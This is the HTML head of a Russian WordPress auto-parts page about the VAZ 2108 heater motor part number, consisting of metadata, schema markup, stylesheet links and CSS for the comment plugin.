			//</script> <title>✅ Мотор печки ваз 2108 артикул - avtoshkolak.ru</title><meta name="description" content="ᐉ Мотор печки ваз 2108 артикул Мотор печки ваз 2108 артикул (Внешний вид товара, упаковки может отличаться от указанного на картинке.) Марка: КЗАЭ, Россия" /><link rel="canonical" href="https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html","url":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html","name":"✅ Мотор печки ваз 2108 артикул - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#primaryimage"},"thumbnailUrl":"https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg","datePublished":"2020-04-30T18:11:15+00:00","dateModified":"2020-04-30T18:11:15+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Мотор печки ваз 2108 артикул Мотор печки ваз 2108 артикул (Внешний вид товара, упаковки может отличаться от указанного на картинке.) Марка: КЗАЭ, Россия","breadcrumb":{"@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#primaryimage","url":"https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg","contentUrl":"https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Мотор печки ваз 2108 артикул"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/1171" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fmotor-pechki-vaz-2108-artikul.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fmotor-pechki-vaz-2108-artikul.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
